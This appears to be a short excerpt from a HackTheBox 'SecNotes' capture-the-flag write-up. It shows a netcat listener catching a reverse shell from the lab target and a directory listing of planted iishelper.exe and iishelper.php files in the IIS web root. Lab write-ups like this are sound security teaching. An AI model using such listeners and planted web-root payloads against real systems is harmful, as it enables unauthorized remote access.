 root@kali:~/ctf/hackthebox/secnotes# nc -vvlp 8002
listening on [any] 8002 ...
connect to [10.10.14.38] from secnotes.htb [10.10.10.97] 49682
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
09/29/2018  02:07 PM    <DIR>          .
09/29/2018  02:07 PM    <DIR>          ..
09/29/2018  02:07 PM            12,800 iishelper.exe
09/29/2018  02:07 PM                55 iishelper.php
06/21/2018  08:26 AM               696 iisstart.htm
06/21/2018  08:26 AM            98,757 iisstart.png
4 File(s)        112,308 bytes
2 Dir(s)  33,059,815,424 bytes free
C:\inetpub\new-site>